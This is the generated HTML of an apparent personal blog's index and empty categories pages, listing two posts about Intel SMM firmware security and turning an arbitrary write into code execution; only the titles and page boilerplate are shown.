
<file: index.html>
<!doctype html><html lang=en-us dir=ltr><head><meta name=generator content="Hugo 0.164.0"><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><link rel=preconnect href=https://cdn.jsdelivr.net><link rel=dns-prefetch href=https://cdn.jsdelivr.net><title>dro</title><link rel=canonical href=https://dro.github.io/><meta property="og:title" content="dro"><meta property="og:type" content="website"><meta property="og:url" content="https://dro.github.io/"><meta name=twitter:card content="summary"><meta name=twitter:title content="dro"><link rel=alternate type=application/rss+xml href=https://dro.github.io/index.xml title=dro><link rel=apple-touch-icon sizes=57x57 href=/favicon_io/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/favicon_io/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/favicon_io/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/favicon_io/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/favicon_io/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/favicon_io/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/favicon_io/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/favicon_io/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/favicon_io/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/favicon_io/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/favicon_io/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/favicon_io/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/favicon_io/favicon-16x16.png><link rel=manifest href=/favicon_io/manifest.json><meta name=msapplication-TileColor content="#ffffff"><meta name=msapplication-TileImage content="/favicon_io/ms-icon-144x144.png"><meta name=theme-color content="#ffffff"><link rel=stylesheet href=/css/main.min.7e60ceb6577c0e121b59dc570f9e869b0970de08afd99ad3049279306853b7e5.css integrity="sha256-fmDOtld8DhIbWdxXD56Gmwlw3giv2ZrTBJJ5MGhTt+U=" crossorigin=anonymous><link rel=stylesheet href=/css/syntax.min.0982879d17809e23f638986c51188df0c64ec26fb3a1649278e8d52d0c7e8064.css integrity="sha256-CYKHnReAniP2OJhsURiN8MZOwm+zoWSSeOjVLQx+gGQ=" crossorigin=anonymous><link rel=stylesheet href=/css/custom.min.9acfa0585cfb9b07b6a9f09d2f81ced734a76ea0b9e23ad376bec0b94bd560f0.css integrity="sha256-ms+gWFz7mwe2qfCdL4HO1zSnbqC54jrTdr7AuUvVYPA=" crossorigin=anonymous></head><body><a href=#main-content class=skip-link>Skip to content</a><main id=main-content role=main><div class=blog-logo aria-hidden=true><img src=/images/bloglogo1.png alt loading=lazy></div><table class=time-list aria-label=Posts><tbody><tr><td class=time-list__date><time datetime=2026-08-18>2026-08-18&nbsp;</time></td><td class=time-list__title><a href=/smm-part-2/>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution</a></td></tr><tr><td class=time-list__date><time datetime=2026-08-05>2026-08-05&nbsp;</time></td><td class=time-list__title><a href=/smm-part-1/>SMM Part 1: An Overview of Intel SMM Functionality and Security in EDK II and Derived IBV Firmware</a></td></tr></tbody></table></main><footer role=contentinfo><p role=contentinfo>Copyright &copy; 2026 <a href=https://github.com/dro>dro</a>.</p></footer></body></html>
</file>

<file: categories/index.html>
<!doctype html><html lang=en-us dir=ltr><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><link rel=preconnect href=https://cdn.jsdelivr.net><link rel=dns-prefetch href=https://cdn.jsdelivr.net><title>Categories | dro</title><link rel=canonical href=https://dro.github.io/categories/><meta property="og:title" content="Categories"><meta property="og:type" content="website"><meta property="og:url" content="https://dro.github.io/categories/"><meta name=twitter:card content="summary"><meta name=twitter:title content="Categories"><link rel=alternate type=application/rss+xml href=https://dro.github.io/categories/index.xml title=dro><link rel=apple-touch-icon sizes=57x57 href=/favicon_io/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/favicon_io/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/favicon_io/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/favicon_io/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/favicon_io/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/favicon_io/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/favicon_io/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/favicon_io/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/favicon_io/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/favicon_io/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/favicon_io/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/favicon_io/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/favicon_io/favicon-16x16.png><link rel=manifest href=/favicon_io/manifest.json><meta name=msapplication-TileColor content="#ffffff"><meta name=msapplication-TileImage content="/favicon_io/ms-icon-144x144.png"><meta name=theme-color content="#ffffff"><link rel=stylesheet href=/css/main.min.7e60ceb6577c0e121b59dc570f9e869b0970de08afd99ad3049279306853b7e5.css integrity="sha256-fmDOtld8DhIbWdxXD56Gmwlw3giv2ZrTBJJ5MGhTt+U=" crossorigin=anonymous><link rel=stylesheet href=/css/syntax.min.0982879d17809e23f638986c51188df0c64ec26fb3a1649278e8d52d0c7e8064.css integrity="sha256-CYKHnReAniP2OJhsURiN8MZOwm+zoWSSeOjVLQx+gGQ=" crossorigin=anonymous><link rel=stylesheet href=/css/custom.min.9acfa0585cfb9b07b6a9f09d2f81ced734a76ea0b9e23ad376bec0b94bd560f0.css integrity="sha256-ms+gWFz7mwe2qfCdL4HO1zSnbqC54jrTdr7AuUvVYPA=" crossorigin=anonymous></head><body><a href=#main-content class=skip-link>Skip to content</a><main id=main-content role=main><h1>Categories</h1><table class=time-list><tbody></tbody></table></main><footer role=contentinfo><p role=contentinfo>Copyright &copy; 2026 <a href=https://github.com/dro>dro</a>.</p></footer></body></html>
</file>



